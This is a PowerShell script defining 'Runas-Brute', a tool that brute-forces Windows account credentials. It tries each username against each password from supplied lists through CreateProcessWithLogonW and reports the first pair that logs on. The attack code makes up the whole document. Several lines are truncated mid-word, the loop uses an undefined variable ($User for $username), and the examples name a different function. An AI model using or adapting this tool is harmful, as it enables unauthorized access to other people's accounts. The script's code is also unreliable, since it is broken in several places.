 function Runas-Brute {
<#
.SYNOPSIS
Parameters:
-UserList Specifiy usernameList.
-PasswordList Specify passwordList.
-Domain Specify domain. Defaults to localhost if not specified.
-LogonType dwLogonFlags:
0x00000001 --> LOGON_WITH_PROFILE
Log on, then load the user profile in the HKEY_USERS regist
key. The function returns after the profile is loaded.
0x00000002 --> LOGON_NETCREDENTIALS_ONLY (= /netonly)
Log on, but use the specified credentials on the network on
The new process uses the same token as the caller, but the
system creates a new logon session within LSA, and the proc
uses the specified credentials as the default credentials.
-Binary Full path of the module to be executed.
-Args Arguments to pass to the module, e.g. "/c calc.exe". Defaults
to $null if not specified.
.EXAMPLE
Start cmd with a local account
C:PS> Invoke-Runas -UserList SomeAccountList -PasswordList SomePassList -Binary C:WindowsSystem32c
.EXAMPLE
Start cmd with remote credentials. Equivalent to "/netonly" in runas.
C:PS> Invoke-Runas -UserList SomeAccountList -PasswordList SomePassList -Domain SomeDomain -Binary
#>
param (
[Parameter(Mandatory = $True)]
[string]$UserList,
[Parameter(Mandatory = $True)]
[string]$PasswordList,
[Parameter(Mandatory = $False)]
[string]$Domain=".",
[Parameter(Mandatory = $True)]
[string]$Binary,
[Parameter(Mandatory = $False)]
[string]$Args=$null,
[Parameter(Mandatory = $True)]
[int][ValidateSet(1,2)]
[string]$LogonType
)
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
[StructLayout(LayoutKind.Sequential)]
public struct PROCESS_INFORMATION
{
public IntPtr hProcess;
public IntPtr hThread;
public uint dwProcessId;
public uint dwThreadId;
}
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
public struct STARTUPINFO
{
public uint cb;
public string lpReserved;
public string lpDesktop;
public string lpTitle;
public uint dwX;
public uint dwY;
public uint dwXSize;
public uint dwYSize;
public uint dwXCountChars;
public uint dwYCountChars;
public uint dwFillAttribute;
public uint dwFlags;
public short wShowWindow;
public short cbReserved2;
public IntPtr lpReserved2;
public IntPtr hStdInput;
public IntPtr hStdOutput;
public IntPtr hStdError;
}
public static class Advapi32
{
[DllImport("advapi32.dll", SetLastError=true, CharSet=CharSet.Unicode)]
public static extern bool CreateProcessWithLogonW(
String userName,
String domain,
String password,
int logonFlags,
String applicationName,
String commandLine,
int creationFlags,
int environment,
String currentDirectory,
ref STARTUPINFO startupInfo,
out PROCESS_INFORMATION processInformation);
}
public static class Kernel32
{
[DllImport("kernel32.dll")]
public static extern uint GetLastError();
}
"@
# StartupInfo Struct
$StartupInfo = New-Object STARTUPINFO
$StartupInfo.dwFlags = 0x00000001
$StartupInfo.wShowWindow = 0x0001
$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo)
# ProcessInfo Struct
$ProcessInfo = New-Object PROCESS_INFORMATION
# 创建一个在当前目录的shell
$GetCurrentPath = (Get-Item -Path "." -Verbose).FullName
echo "`n[>] Calling Advapi32::CreateProcessWithLogonW"
$usernames = Get-Content -ErrorAction SilentlyContinue -Path $UserList
$passwords = Get-Content -ErrorAction SilentlyContinue -Path $PasswordList
if (!$usernames) {
$usernames = $UserList
Write-Verbose "UserList file does not exist."
Write-Verbose $usernames
}
if (!$passwords) {
$passwords = $PasswordList
Write-Verbose "PasswordList file does not exist."
Write-Verbose $passwords
}
:UsernameLoop foreach ($username in $usernames)
{
foreach ($Password in $Passwords)
{
$CallResult = [Advapi32]::CreateProcessWithLogonW(
$User, $Domain, $Password, $LogonType, $Binary,
$Args, 0x04000000, $null, $GetCurrentPath,
[ref]$StartupInfo, [ref]$ProcessInfo)
if (!$CallResult) {
echo "==> $((New-Object System.ComponentModel.Win32Exception([int][Kernel32]::GetLastE
echo "Test: " , $User , $password
} else {
echo "`n[+] Success, process details:"
Get-Process -Id $ProcessInfo.dwProcessId
echo "Test: " , $User , $password
break UsernameLoop
}
}
}
}